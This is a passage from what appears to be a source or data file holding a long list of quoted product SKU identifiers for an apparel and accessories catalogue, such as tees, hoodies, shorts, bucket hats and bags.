      'AW_573QEA_AITKINSWE_9199438',
      'AW_221QBA_MNKCLUBPO_9194101',
      'AW_269QEA_MNCOMFYCU_9197113',
      'AW_202QBA_NEWORIGIN_9126232',
      'AW_202QBA_NEWORIGIN_9127232',
      'AW_202QBA_NEWORIGIN_9128232',
      'AW_846QEA_MJFLTMVPG_9125365',
      'AW_190OBKA_222BANDAA_9126368',
      'AW_190OBKA_222BANDAA_9127368',
      'AW_100QEA_HTACREW_9199139',
      'AW_846QBA_MJESSAOPG_9196257',
      'AW_219QBA_INFILLTEA_9196352',
      'AW_202QDA_RLXDGRAPH_9196363',
      'AW_846QBA_MJFLTMVPG_9121367',
      'AW_846QBA_MJESSSTMT_9196259',
      'AW_10099A_TREFOILCR_9196446',
      'AW_283QEA_TJMCORPLO_9196384',
      'AW_283QBA_TJMRLXXSB_9199393',
      'AW_283QBA_TJMOVERSI_9196101',
      'AW_283QBA_TJMRLXXSB_9193132',
      'AW_39199A_HOODIEFLE_9196182',
      'AW_859QKA_BASKETBAL_9595393',
      'AW_859QKA_BASKETBAL_9596393',
      'AW_859QKA_BASKETBAL_9597393',
      'AW_859QKA_BASKETBAL_9598393',
      'AW_018QKA_RUNNINGSH_9596186',
      'AW_221QPA_5VOLLEYSH_9525130',
      'AW_859QKA_STRETCHDE_9599154',
      'AW_859QKA_STRETCHDE_9599163',
      'AW_846QKA_MJDFSPRTM_9521167',
      'AW_859QKA_CARGOSHOR_9596358',
      'AW_859QKA_CARGOSHOR_9597358',
      'AW_100QKA_OWNTHERUN_9526188',
      'AW_100QKA_OWNTHERUN_9526189',
      'AW_018QKA_RUNNINGSH_9592104',
      'AW_221QPA_5VOLLEYSH_9526130',
      'AW_846QKA_MJDFSPRTM_9526167',
      'AW_846QKA_MJDFSPRTW_9526169',
      'AW_845OBQA_UALAUNCHS_9526200',
      'AW_100QKA_CShort_9596100',
      'AW_39199A_FLEECESHO_9599296',
      'AW_100QKA_MCAPSSHO_9595342',
      'AW_221QKA_MNKCLUBSH_9593294',
      'AW_221QKA_MNKCLUBSH_9596294',
      'AW_360QPA_VBOX_9526138',
      'AW_121QKA_WO6WOVENS_9592349',
      'AW_121QKA_WO6WOVENS_9596349',
      'AW_845OBQA_UARUNANYW_9522102',
      'AW_295QKA_AWLABBASI_9592270',
      'AW_391QGA_SPEEDYTEE_9394101',
      'AW_295QGA_SPEEDYTEE_9394102',
      'AW_391QGA_SPEEDYTEE_9393128',
      'AW_295QKA_AWLABBASI_9596270',
      'AW_391QGA_SPEEDYTEE_9390342',
      'AW_391QGA_SPEEDYTEE_9390345',
      'AW_391QGA_SPEEDYTEE_9390354',
      'AW_391QGA_SPEEDYTEE_9396861',
      'AW_391QGA_SPEEDYTEE_9396887',
      'AW_391QGA_SPEEDYTEE_9396899',
      'AW_221OBFA_MNSWSPEWV_9726137',
      'AW_573OBFA_DICKIESDE_9799128',
      'AW_573OBFA_DICKIESDU_9794334',
      'AW_573OBFA_DICKIESDU_9796334',
      'AW_100QJA_TFLTIGHT_9226139',
      'AW_221QIA_MNSWCLUBJ_9292609',
      'AW_100QIA_ESSENTIAL_9296329',
      'AW_190QIA_222BANDAR_9226174',
      'AW_190QIA_222BANDAR_9227174',
      'AW_573OBLA_874WORKPA_9226144',
      'AW_573OBLA_874WORKPA_9227144',
      'AW_221QIA_MNKCLUBBB_9296199',
      'AW_202OBJA_512SLIMTA_9299100',
      'AW_846QIA_MJFLTMVPH_9299246',
      'AW_573OBLA_DICKIESDU_9294415',
      'AW_573OBLA_DICKIESDU_9296415',
      'AW_121QIA_PWKNITPAN_9296446',
      'AW_39199B_PANTFLEEC_9296232',
      'AW_202OBJA_512SLIMTA_9299162',
      'AW_202OBJA_50193CROP_9299190',
      'AW_202OBJA_50193CROP_9299192',
      'AW_283OBJA_SCANTONSL_9299102',
      'AW_202OBJA_50154LIGH_9299191',
      'AW_221QGB_WNSWCLUBT_9391164',
      'AW_221QGB_WNSWCLUBT_9396464',
      'AW_224QGB_ONLLUCYBO_9399957',
      'AW_224QGB_ONLLUCYBO_9399958',
      'AW_224QGB_ONLLUCYBO_9399959',
      'AW_224QGB_ONLALICER_9399955',
      'AW_224QGB_ONLALICER_9399956',
      'AW_133QGB_GranCraft_9392102',
      'AW_202QGB_THEPERFEC_9390195',
      'AW_133QGB_ChuckTayl_9392243',
      'AW_202QGB_PERFECTTE_9321292',
      'AW_202QGB_PERFECTTE_9326292',
      'AW_190QGB_AUTHENTIC_9396348',
      'AW_10099B_WZneTee_9396525',
      'AW_573QHB_CHAINLAKE_9391663',
      'AW_221QGB_WNSWTEEES_9390667',
      'AW_576QGB_ONPJIESLO_9399954',
      'AW_018QGB_SSRAGLANR_9397106',
      'AW_018QGB_SSRAGLANR_9396740',
      'AW_100QGB_TEEREGULA_9399100',
      'AW_100QHB_TRES3STK_9329102',
      'AW_100QHB_W3SCROPTK_9329154',
      'AW_100QGB_TEEREGULA_9396190',
      'AW_221QGB_WNSWESSNT_9396320',
      'AW_221QGB_WNSWESSNT_9391470',
      'AW_100QGB_TEE_9391528',
      'AW_221QGB_WNSWTEECL_9391828',
      'AW_100QGB_TEEREGULA_9391873',
      'AW_221QGB_WNSWTEECL_9396928',
      'AW_230QGB_HERTeePUM_9391128',
      'AW_573QGB_MAPLEVALL_9397139',
      'AW_845OBQB_UACROSSBA_9629151',
      'AW_269QGB_LEFTCHEST_9391293',
      'AW_106OBQB_COREASICS_9625308',
      'AW_100QGB_REGULARTS_9395309',
      'AW_106OBQB_COREASICS_9626309',
      'AW_846QGB_WJESSENTE_9396322',
      'AW_100QGB_SHORTTEE_9396332',
      'AW_133QGB_ChuckTayl_9395343',
      'AW_202QGB_GRAPHICTE_9390360',
      'AW_269QGB_FLYINGVOV_9391454',
      'AW_22199B_WNSWTOPCR_9396532',
      'AW_100QGB_SHORTTEE_9391658',
      'AW_133QGB_GranCraft_9396702',
      'AW_221QGB_WNSWTEESL_9391722',
      'AW_221QGB_WNSWESSNT_9321772',
      'AW_221QGB_WNSWESSNT_9390772',
      'AW_22199A_MNSWTEEIC_9391839',
      'AW_39199B_SPEEDYTEE_9391950',
      'AW_576QNB_ONPELEAAO_9629999',
      'AW_230QGB_CLASSICSB_9395335',
      'AW_22199B_WNSWTOPCR_9391336',
      'AW_100QHB_WTRESBLUV_9326291',
      'AW_221QGB_WNSWTEEES_9396392',
      'AW_221QGB_WNSWTEEES_9391692',
      'AW_845OBQB_UASTREAKE_9326149',
      'AW_845OBQB_UACROSSBA_9626149',
      'AW_845OBQB_UAKNOCKOU_9329151',
      'AW_106OBQB_ICONSSTOP_9325214',
      'AW_100QHB_HIITTANK_9325252',
      'AW_100QGB_HIITCROTE_9329264',
      'AW_106OBQB_ICONSSTOP_9326314',
      'AW_202QGB_GRAPHICTE_9390370',
      'AW_202QGB_THEPERFEC_9391422',
      'AW_846QGB_WJGFXGFTE_9395452',
      'AW_202QGB_GRAPHICRI_9391458',
      'AW_202QGB_GRAPHICRI_9391459',
      'AW_202QGB_GRAPHICRI_9391477',
      'AW_221QGB_WNSWTEEES_9396767',
      'AW_100QGB_TSHIRT_9396170',
      'AW_100QHB_WLNGRIBTA_9392189',
      'AW_100QHB_WLNGRIBTA_9396189',
      'AW_221QGB_WNSWTEEES_9391269',
      'AW_269QGB_MICRODITS_9391296',
      'AW_221QGB_WNSWTEEES_9396696',
      'AW_221QGB_WNSWTEEES_9391796',
      'AW_221QGB_TSHIRT_9396969',
      'AW_221QGB_WNSWTEEBF_9394312',
      'AW_221QGB_WNSWTEEBF_9397312',
      'AW_221QGB_WNSWTEEBF_9395412',
      'AW_100QGB_LOGOTSHIR_9397441',
      'AW_100QGB_TSHIRTGRA_9396700',
      'AW_221QGB_WWNSWESSN_9396713',
      'AW_230QNB_T7CropTop_9626134',
      'AW_230QNB_T7CropTop_9629134',
      'AW_100QNB_PWRCTMSHI_9625152',
      'AW_100QNB_PWRCTMSHI_9629152',
      'AW_100QGB_HIITQBTEE_9321184',
      'AW_23099B_CLASSICSL_9395212',
      'AW_22199B_NIKEMUSCL_9396215',
      'AW_100QGB_WMVSLCRT_9321476',
      'AW_100QGB_TEE_9391485',
      'AW_100QGB_TEE_9399485',
      'AW_100QGB_TEE_9396410',
      'AW_221QFB_WNSWCROPT_9394548',
      'AW_221QFB_WNSWCROPT_9395549',
      'AW_100QGB_TEE_9391610',
      'AW_846QFB_WJLSTOPCO_9390745',
      'AW_221QFB_WNSWCROPT_9390747',
      'AW_573OBEB_WORKSHIRT_9326169',
      'AW_121QGB_WOSSTSHIR_9326396',
      'AW_100QOB_BODY_9326310',
      'AW_221QMB_WNSWESSNT_9390786',
      'AW_221QGB_WNSWRIBJR_9393876',
      'AW_221QGB_WNSWRIBJR_9396876',
      'AW_100QGA_TROPICALT_9396132',
      'AW_100Q9B_JUMPSUIT_9326410',
      'AW_018QNB_RUNNINGBR_9397113',
      'AW_576QEB_ONPFREILO_9199956',
      'AW_576QEB_ONPFREILO_9199960',
      'AW_576QEB_ONPFREILO_9199961',
      'AW_224QEB_ONLSIMONE_9199963',
      'AW_224QEB_ONLSIMONE_9199965',
      'AW_224QEB_ONLLIZZIR_9199962',
      'AW_224QEB_ONLLIZZIR_9199966',
      'AW_224QEB_ONLSELINA_9199967',
      'AW_224QEB_ONLSELINA_9199968',
      'AW_133QEB_GranCraft_9192702',
      'AW_100QEB_SWEATSHIR_9196972',
      'AW_100QBB_HOODIE_9197108',
      'AW_230QEB_HERCrewTR_9195222',
      'AW_230QBB_HERHoodie_9196128',
      'AW_573QBB_OAKPORTCR_9193134',
      'AW_100QEB_TREFINFIL_9196160',
      'AW_846QEB_WJBRKLNFL_9193244',
      'AW_100QEB_TREFINFIL_9191260',
      'AW_573QBB_OAKPORTCR_9196716',
      'AW_190QBB_AUTHENTIC_9196359',
      'AW_221QEB_WNSWPHNXF_9195109',
      'AW_221QBA_BOSMNKLOG_9197109',
      'AW_100QCB_TRACKTOP_9196170',
      'AW_100OBKB_FIREBIRDT_9125176',
      'AW_100OBKB_FIREBIRDT_9126176',
      'AW_22199B_WNKTOPPOV_9195292',
      'AW_202QEB_GRAPHICST_9196426',
      'AW_230OBKB_T7TRACKJA_9195436',
      'AW_100QBB_HOODIE_9196109',
      'AW_100QCB_TRACKTOP_9197138',
      'AW_100QBB_OVERSIZEH_9191344',
      'AW_100OBKB_SSTTRACKT_9129410',
      'AW_100OBDB_VNECKJUMP_9126370',
      'AW_283QBB_TJWSPRCRP_9192304',
      'AW_283QBB_TJWSPRCRP_9195404',
      'AW_576QKB_ONPFREILO_9599989',
      'AW_576QKB_ONPFREILO_9599990',
      'AW_576QKB_ONPFREILO_9599991',
      'AW_556QPB_BOTTOMSER_9520126',
      'AW_269QKB_CHECKERBO_9596139',
      'AW_845OBQB_PLAYUP2IN_9525159',
      'AW_845OBQB_UAFLYBY20_9526249',
      'AW_100QKB_TE3SSHOTI_9526157',
      'AW_100QKB_PACER3S2I_9526165',
      'AW_100QKB_WLNGRIBSH_9592389',
      'AW_100QKB_WLNGRIBSH_9596389',
      'AW_018QKB_34RUNNING_9597105',
      'AW_018QKB_RUNNINGSH_9596194',
      'AW_100QKB_WLNGLWSHO_9598203',
      'AW_230QKB_T7HIGHWAI_9595336',
      'AW_230QKB_T7HIGHWAI_9599336',
      'AW_100QLB_PLEATEDSK_9529441',
      'AW_100QLB_SKIRT_9526410',
      'AW_100QLB_SKIRTLONG_9529485',
      'AW_202QKB_501ORIGIN_9599121',
      'AW_10099B_FSHLSHORT_9599118',
      'AW_573QKB_DICKIESDU_9596181',
      'AW_295QKB_AWLABBASI_9599270',
      'AW_391QGB_SPEEDYTEE_9394114',
      'AW_391QGB_SPEEDYTEE_9399250',
      'AW_295QGB_SPEEDYTEE_9399251',
      'AW_295QKB_AWLABBASI_9594270',
      'AW_224OBFB_ONLSILJAB_9799998',
      'AW_224OBFB_ONLSILJAB_9799999',
      'AW_224QIB_ONLDIANAR_9299870',
      'AW_224QIB_ONLDIANAR_9299970',
      'AW_224QIB_ONLDIANAR_9299971',
      'AW_100QJB_TIGHT_9296147',
      'AW_100QJB_3STRIPEST_9296112',
      'AW_224QIB_ONLSELINA_9299975',
      'AW_224QIB_ONLSELINA_9299976',
      'AW_576QJB_ONPELEAHW_9229996',
      'AW_224OBJB_ONLOVADAR_9299969',
      'AW_224OBJB_ONLHOPEEX_9299972',
      'AW_100QJB_78RIBTIGH_9295344',
      'AW_221QJB_WNSWCLUBH_9296547',
      'AW_221QJB_WNSWCLUBH_9294548',
      'AW_230QJB_T7HighWai_9229134',
      'AW_224OBJB_ONLHOPEEX_9299973',
      'AW_221QIB_WNSWESSNT_9226132',
      'AW_100QJB_TEHIIT78T_9229164',
      'AW_100QJB_TEBRNDLOV_9226191',
      'AW_221QIB_WNSWCLUBF_9296289',
      'AW_100QIB_PANTS_9296572',
      'AW_190QIB_AUTHENTIC_9299150',
      'AW_106OBQB_ICONTIGHT_9226175',
      'AW_224OBJB_ONLDEANEX_9299977',
      'AW_23099B_TEARAWAYT_9296400',
      'AW_100QIB_FIREBIRDT_9225102',
      'AW_846QIB_WJBRKLNFL_9293323',
      'AW_100QIB_SWEATPANT_9291441',
      'AW_202QIB_HIGHWAIST_9296715',
      'AW_121QJB_WOLEGGING_9226296',
      'AW_100QIB_WMVHWPT_9223476',
      'AW_221QIB_WNSWPHNXF_9295124',
      'AW_22199B_WNSWTCHPC_9297124',
      'AW_23099A_PACEPANTS_9296880',
      'AW_221QIB_WNSWESSNT_9326127',
      'AW_138QIA_PANTMVB_9299130',
      'AW_202QIB_HIGHWAIST_9299132',
      'AW_573Q9B_DICKIESCL_9299208',
      'AW_202QIB_501CROP_9299135',
      'AW_202QIB_BAGGYBOOT_9299139',
      'AW_221QGC_BNSWTEEJD_9390108',
      'AW_100QGC_TEE_9390720',
      'AW_224QGC_KOGMICKEY_9399960',
      'AW_224QGC_KOGMICKEY_9399961',
      'AW_224QGC_KOGMICKEY_9399962',
      'AW_221QGC_BNSWTEEHB_9396213',
      'AW_221QGC_GNSWTEEES_9396216',
      'AW_221QGC_GNSWTEECR_9391276',
      'AW_221QGC_UNSWTEEMU_9391281',
      'AW_221QGC_UNSWTEEMU_9397281',
      'AW_230QGC_PUMAPOWER_9390106',
      'AW_100QHC_CROPTANKT_9399118',
      'AW_230QGC_RULEBTEEG_9396164',
      'AW_544QGC_JORDANSTR_9390256',
      'AW_544QGC_BRANDTEE5_9396284',
      'AW_221QGC_UNSWTEEBR_9399284',
      'AW_13399B_TSHIRTSSC_9391408',
      'AW_221QGC_BNSWSISST_9399415',
      'AW_544QGC_BREAKTHEF_9396571',
      'AW_544QGC_FLIGHTESS_9396692',
      'AW_544QGC_FLIGHTESS_9391694',
      'AW_22199B_WNSWTOPSS_9391864',
      'AW_100QGC_3STRIPEST_9396460',
      'AW_544QGC_SPLITTHED_9395295',
      'AW_269QGC_REFLECTIV_9391461',
      'AW_544QGC_JORDANNEW_9391754',
      'AW_544QGC_ESSENTIAL_9391755',
      'AW_23099A_PACEGRAPH_9391924',
      'AW_221QGC_GNSWTEECR_9396367',
      'AW_219QGA_COREESSEN_9391710',
      'AW_269QGC_MARBLESS_9396354',
      'AW_269QFC_BYLONGCHE_9396280',
      'AW_269QFC_REFLECTIV_9395461',
      'AW_544QHC_JORDAN23J_9390331',
      'AW_224QEC_KOGMICKEY_9199969',
      'AW_224QEC_KOGMICKEY_9199971',
      'AW_221QEC_GNSWCLUBF_9194132',
      'AW_100QBC_CROPPEDHO_9195717',
      'AW_559QBC_RELAXEDFT_9193187',
      'AW_544QBC_ESSENTIAL_9195123',
      'AW_221QCC_GNSWCLUBF_9126133',
      'AW_100QEC_CROPCREW_9191218',
      'AW_221QEC_GNSWWASHC_9194313',
      'AW_221QEC_KNSWNIKEA_9195169',
      'AW_100QCC_SSTTOP_9120174',
      'AW_544QBC_FLIGHTMVP_9196459',
      'AW_269QBC_LOVEVANSB_9192123',
      'AW_221QEB_WNSWTCHFL_9196861',
      'AW_10099B_HOODEDDRE_9199254',
      'AW_221QKC_GNSWCLUBF_9596309',
      'AW_221QKC_GNSWCLUBF_9595107',
      'AW_544QKC_ESSENTIAL_9596217',
      'AW_100QKC_SHORTS_9596278',
      'AW_230QJC_RULEBHigh_9296162',
      'AW_221QJC_GNSWAIRES_9296168',
      'AW_221QIC_GNSWCLUBF_9294233',
      'AW_100QIC_TRACKPANT_9299318',
      'AW_221QIC_BNSWCLUBF_9297974',
      'AW_544QIC_ESSENTIAL_9295223',
      'AW_559QIC_RELAXEDFT_9293187',
      'AW_559QIC_RELAXEDFT_9297187',
      'AW_221QIC_GNSWAIRFT_9295169',
      'AW_269QIC_REFLECTIV_9296261',
      'AW_13399B_CONVERSEX_9296594',
      'AW_558QGH_NEWWAVEFU_9398583',
      'AW_558QGH_CLUBHBRBO_9395298',
      'AW_100OBVH_SHORTTEES_9391567',
      'AW_559OBWH_GRAPHICCR_9192159',
      'AW_84699A_AJ11HYBRI_9196483',
      'AW_544OBWH_JUMBOAIRF_9195127',
      'AW_138QCA_TRACKJACK_9191130',
      'AW_558OBWH_AIRFTPOLE_9195143',
      'AW_100QCB_SSTTT_9195155',
      'AW_558OBWH_BNSWAIRPO_9196854',
      'AW_100OBVH_SSTSET_9120175',
      'AW_558QKH_ESSENTIAL_9526160',
      'AW_22199B_WNPCROPTG_9296352',
      'AW_558QIH_CLUBHBRJO_9296344',
      'AW_558QIH_BNSWLBRFT_9296583',
      'AW_100OBWI_CREWSET_9196220',
      'AW_100OBWI_SSTSET_9120176',
      'AW_230Q2V_PUMAMetal_9895108',
      'AW_230Q2V_PUMAMETAL_9896142',
      'AW_100Q2V_BASEBCLAS_9896180',
      'AW_100Q2V_BASEBCLAS_9894101',
      'AW_100Q2V_BASEBCLAS_9893111',
      'AW_221Q2V_UNSWH86CA_9896150',
      'AW_219Q2V_LEAGUEESS_9896509',
      'AW_100Q7V_CURVEDTRU_9896105',
      'AW_221Q2V_UNSWH86FU_9891150',
      'AW_221Q2V_UNSWH86FU_9897152',
      'AW_100Q7V_CURVEDTRU_9895205',
      'AW_845Q2V_WOMENSUAB_9892232',
      'AW_219Q2V_LEAGUEESS_9891383',
      'AW_219Q2V_LEAGUEESS_9892383',
      'AW_219Q2V_LEAGUEESS_9895383',
      'AW_219Q2V_LEAGUEESS_9896383',
      'AW_219Q2V_LEAGUEESS_9895384',
      'AW_219Q2V_LEAGUEESS_9899384',
      'AW_202OAGV_BUCKETHAT_9895245',
      'AW_202OAGV_BUCKETHAT_9896245',
      'AW_100Q2V_CAMOBALLC_9896316',
      'AW_221OAGV_UNSWBUCKE_9896407',
      'AW_202Q2V_MIDBATWIN_9893422',
      'AW_202Q2V_MIDBATWIN_9896422',
      'AW_221Q2V_UNSWL91ME_9896612',
      'AW_22199V_UNSWDRYPR_9896114',
      'AW_219Q2V_FEMALEWMN_9893110',
      'AW_219Q2V_FEMALEWMN_9897112',
      'AW_845Q2V_ISOCHILLL_9891104',
      'AW_219Q2V_TONALMESH_9893391',
      'AW_219Q2V_TONALMESH_9897391',
      'AW_100OAGV_BUCKETHAT_9896418',
      'AW_100OAGV_BUCKETHAT_9897418',
      'AW_845Q2V_ISOCHILLL_9896504',
      'AW_219Q2V_SIGNTRUCK_9896393',
      'AW_219Q2V_SIGNTRUCK_9896394',
      'AW_219Q2V_SIGNTRUCK_9896395',
      'AW_219Q2V_PRINTINFI_9896400',
      'AW_219Q2V_PRINTINFI_9899400',
      'AW_219Q2V_PRINTINFI_9896411',
      'AW_283Q2V_TJWFLAGCA_9895439',
      'AW_283Q2V_TJWFLAGCA_9897439',
      'AW_283Q2V_TJMSPORTC_9898443',
      'AW_269Q1V_MNEASYBOX_9891329',
      'AW_269Q1V_MNEASYBOX_9896329',
      'AW_846Q2V_JORDANPRO_9894109',
      'AW_100OAGV_BUCKETHAT_9890136',
      'AW_219Q7V_HOTRODTRU_9896240',
      'AW_846Q2V_JORDANPRO_9895398',
      'AW_219Q1V_LEAGUEESS_9896399',
      'AW_219Q1V_LEAGUEESS_9897399',
      'AW_846Q2V_JORDANPRO_9896709',
      'AW_269Q2V_WMCOURTSI_9896317',
      'AW_283Q2V_TJMHERITA_9896425',
      'AW_269QRV_WMBENCHED_9996518',
      'AW_230QRV_PUMADeckG_9996335',
      'AW_221QRV_NKHERITAG_9996274',
      'AW_846QRV_SPORTGYMS_9995566',
      'AW_846QRV_SPORTGYMS_9996566',
      'AW_100OADV_ACSLINGBA_9996562',
      'AW_100Q8V_ACWAISTBA_9995456',
      'AW_100Q8V_ACWAISTBA_9996456',
      'AW_221Q8V_NKHERITAG_9995732',
      'AW_221Q8V_NKELMNTLP_9996723',
      'AW_221QSV_NKELMNTLB_9996263',
      'AW_221QSV_NKHAYWARD_9996731',
      'AW_100QSV_ACROLLTOP_9996100',
      'AW_147QSV_PADDEDPAK_9999424',
      'AW_147QSV_PADDEDPAK_9996437',
      'AW_147QSV_PADDEDPAK_9995442',
      'AW_147QSV_PADDEDPAK_9994445',
      'AW_36699V_LOUNGEBIR_9996602',
      'AW_147QSV_EASTPAKTH_9998100',
      'AW_147QSV_EASTPAKTH_9996101',
      'AW_147QSV_OFFICEZIP_9997447',
      'AW_47299V_PUNKERSKU_9996441',
      'AW_221Q8V_NKHERITAG_9996577',
      'AW_221Q8V_NKHERITAG_9996718',
      'AW_14799V_SPRINGER_9996547',
      'AW_846Q8V_JANAIRJOR_9996164',
      'AW_100QSV_ADICOLORB_9996557',
      'AW_221QSV_AIRSCHOOL_9996583',
      'AW_176FPFPA_8716278',
      'AW_176FPFPA_8716276',
      'AW_230CGKCGKA_8711194',
      'AW_230CGKCGKA_8716194',
      'AW_176FPFPA_8714263',
      'AW_221DADAA_8711102',
      'AW_221DADAA_8716102',
      'AW_221CHJCHJA_8716160',
      'AW_176FPFPA_8717248',
      'AW_176FPFPA_8718248',
      'AW_176FPFPA_8719248',
      'AW_176FPFPA_8711280',
      'AW_176FPFPA_8716280',
      'AW_176FPFPA_8710257',
      'AW_176FPFPA_8717258',
      'AW_221CHJCHJA_8711160',
      'AW_221CHJCHJA_8711161',
      'AW_100HHHHA_8711116',
      'AW_100HHHHA_8716116',
      'AW_221CHJCHJA_8716243',
      'AW_100HHHHA_8711183',
      'AW_100HHHHA_8716183',
      'AW_846CTRCTRA_8714135',
      'AW_846CTRCTRA_8716135',
      'AW_846CTRCTRA_8716420',
      'AW_348CYSCYSA_8716104',
      'AW_100HHHHA_8710109',
      'AW_100HHHHA_8717122',
      'AW_100HHHHA_8719122',
      'AW_348CYSCYSA_8717106',
      'AW_348CYSCYSA_8714198',
      'AW_348CYSCYSA_8710102',
      'AW_348CYUCYUA_8710107',
      'AW_348CYUCYUA_8712108',
      'AW_348CYUCYUA_8714108',
      'AW_348CYUCYUA_8717443',
      'AW_348CYUCYUA_8717444',
      'AW_1000505A_8035102',
      'AW_1000505A_8039105',
      'AW_1000505A_8037106',
      'AW_1001010A_8039208',
      'AW_1000505A_8036235',
      'AW_1000505A_8039235',
      'AW_1000505A_8032236',
      'AW_1000505A_8035113',
      'AW_1001010A_8036208',
      'AW_100FRFRA_8032171',
      'AW_100FRFRA_8036171',
      'AW_1001010A_8035110',
      'AW_1000505A_8037149',
      'AW_1000505A_8034155',
      'AW_1000505A_8035155',
      'AW_218HTHTA_8039155',
      'AW_1000505A_8034156',
      'AW_1000505A_8037158',
      'AW_1001010A_8039160',
      'AW_1001010A_8032174',
      'AW_2212828A_8010212',
      'AW_221CZOVA_8019999',
      'AW_846CTRCTRA_8716145',
      'AWL_889105_02',
      'AW_100HGHGA_8891500',
      'AW_100HGHGA_8896500',
      'AWL_889605_03',
      'AW_230DHDDHDA_8041744',
      'AW_230DHDDHDA_8046744',
      'AW_230DHDDHDA_8041745',
      'AW_133PFPFA_8891103',
      'AW_133CVICVIA_8892105',
      'AW_133CVICVIA_8896117',
      'AW_133CVICVIA_8891118',
      'AW_13358PFA_8896129',
      'AW_133PFPFA_8896138',
      'AWL_889229_02',
      'AW_1330CU0CUA_8891367',
      'AW_133PFPFA_8899101',
      'AW_133PFPFA_8899102',
      'AW_133PFPFA_8899103',
      'AW_133PFPFA_8891105',
      'AW_133CVICVIA_8899105',
      'AW_133CVICVIA_8896143',
      'AW_13358PFA_8891232',
      'AW_133PFPFA_8891240',
      'AW_133PFPFA_8892240',
      'AW_133DBYDBYA_8892102',
      'AW_133DBYDBYA_8891104',
      'AW_13358PFA_8896232',
      'AW_133DBWDBWA_8891106',
      'AW_133DBWDBWA_8899106',
      'AW_846CTQCTQA_8040126',
      'AW_846CTQCTQA_8042126',
      'AW_846CTQCTQA_8044126',
      'AW_133DOEDOEA_8892111',
      'AW_133DOEDOEA_8896111',
      'AW_1336161A_8041284',
      'AW_22122CRBA_8042121',
      'AW_846DHPDHPA_8044127',
      'AW_1069999A_8046128',
      'AW_22122AABA_8044140',
      'AW_1336161A_8041285',
      'AW_22122AABA_8041406',
      'AW_22122AABA_8041592',
      'AW_138DAKDAKA_8041799',
      'AW_138DAKDAKA_8041800',
      'AW_22122AABA_8041867',
      'AW_100CIRCISA_8031106',
      'AW_100CIRCISA_8032111',
      'AW_100CIRCISA_8019113',
      'AW_22122DHWA_8042122',
      'AW_22122DHWA_8044130',
      'AW_22122DHWA_8044141',
      'AW_22122CRBA_8041205',
      'AW_100DLGDLGA_8016252',
      'AW_100DLGDLGA_8011254',
      'AW_100DLGDLGA_8011266',
      'AW_100DLGDLGA_8011272',
      'AW_22122CRBA_8041287',
      'AW_1000808A_8011555',
      'AW_1000808A_8016555',
      'AW_22122DHWA_8041594',
      'AW_2212222A_8041598',
      'AW_2212222A_8041600',
      'AW_230DILDILA_8041610',
      'AW_230DILDILA_8041615',
      'AW_100CIRCISA_8011624',
      'AW_100CIRCISA_8011625',
      'AW_100CIRCISA_8011626',
      'AW_230DILDILA_8045632',
      'AW_230DILDILA_8049632',
      'AW_22122DHWA_8041790',
      'AW_138RURUA_8041806',
      'AW_2212222A_8041868',
      'AW_2212222A_8041869',
      'AW_100CIRCITA_8015106',
      'AW_2212222A_8046114',
      'AW_846CPWDHTA_8046124',
      'AW_133DHEDHGA_8892161',
      'AW_133DHEDHGA_8894161',
      'AW_1000808A_8019185',
      'AW_846CPWDHTA_8046194',
      'AW_22122CRBA_8041302',
      'AW_100CIRCITA_8011627',
      'AW_100CIRCITA_8011629',
      'AW_230DILDILA_8047632',
      'AW_230DIMDIMA_8045644',
      'AW_230DIMDIMA_8047644',
      'AW_221DHYDHYA_8046776',
      'AW_846CPWDHTA_8041855',
      'AW_221CRCCRCA_8046191',
      'AW_846F2F2A_8046110',
      'AW_846F2F2A_8042114',
      'AW_846DHRDHRA_8046180',
      'AW_223AZAZA_8041444',
      'AW_221DHYDHYA_8041495',
      'AW_221DHYDHYA_8041515',
      'AW_846F2F2A_8041702',
      'AW_221DHYDHYA_8046775',
      'AW_846DHRDHRA_8041853',
      'AW_846DHRDHRA_8041854',
      'AW_221DHYDHYA_8041870',
      'AW_221CQCQA_8041871',
      'AW_221CQCQA_8044871',
      'AW_221CRCCRCA_8042124',
      'AW_221AAEAAEA_8041190',
      'AW_221CRCCRCA_8041520',
      'AW_846CZLCZLA_8046107',
      'AW_1000808A_8014121',
      'AW_100CSXCSXA_8011234',
      'AW_100CSXCSXA_8014234',
      'AW_230H5H5A_8041399',
      'AW_846CZLCZLA_8041566',
      'AW_846CZLCZLA_8041567',
      'AW_846CZLCZLA_8041701',
      'AW_846CTPCTPA_8046125',
      'AW_218O3O3A_8016159',
      'AW_846DBRDBRA_8046177',
      'AW_846DBRDBRA_8041429',
      'AW_846DBRDBRA_8041434',
      'AW_13863RUA_8041440',
      'AW_846DBRDBRA_8046698',
      'AW_846DBRDBRA_8041850',
      'AW_846DBRDBRA_8041851',
      'AW_846DBRDBRA_8041852',
      'AW_2214242A_8016169',
      'AW_846DHQDHQA_8042113',
      'AW_218DNADNAA_8041334',
      'AW_218DNADNAA_8041365',
      'AW_846DNMDNMA_8046109',
      'AW_846DNMDNMA_8042112',
      'AW_221GWRZA_8042120',
      'AW_221GWRZA_8044139',
      'AW_221GWRZA_8046162',
      'AW_230A9EOA_8041404',
      'AW_846DNMDNMA_8041845',
      'AW_846DNMDNMA_8041846',
      'AW_846DNMDNMA_8041849',
      'AW_221GWRZA_8041866',
      'AW_100ZRZRA_8041447',
      'AW_1335959A_8897288',
      'AW_133PFPFA_8892280',
      'AW_133PFPFA_8897286',
      'AW_133CVICVIA_8891275',
      'AW_133CVICVIA_8892275',
      'AW_1335859A_8049934',
      'AW_1335859A_8049936',
      'AW_13358PFA_8049935',
      'AW_13358PFA_8049937',
      'AW_133CVICVIA_8049938',
      'AW_138DOQDOQA_8041924',
      'AW_138DOQDOQA_8041925',
      'AW_138DOQDOQA_8041922',
      'AW_138DOQDOQA_8041923',
      'AW_2212222A_8041959',
      'AW_138DAKDAKA_8041918',
      'AW_138DAKDAKA_8041919',
      'AW_100DLGDLGA_8034100',
      'AW_100DLGDLGA_8010167',
      'AW_100DLGDLGA_8010168',
      'AW_100DLGDLGA_8032173',
      'AW_2212222A_8049943',
      'AW_2212222A_8041958',
      'AW_100DLGDLGA_8011976',
      'AW_100DLGDLGA_8011977',
      'AW_138DAMDAMA_8041926',
      'AW_138DAMDAMA_8041927',
      'AW_100CIRCISA_8015130',
      'AW_846DHTDHTA_8046201',
      'AW_100CIRCISA_8012279',
      'AW_100CIRCISA_8016554',
      'AW_846DHTDHTA_8041941',
      'AW_100CIRCISA_8011978',
      'AW_1000808A_8011981',
      'AW_1000808A_8011982',
      'AW_1000808A_8011995',
      'AW_232DLSDLSA_8011997',
      'AW_846ZIZIA_8046200',
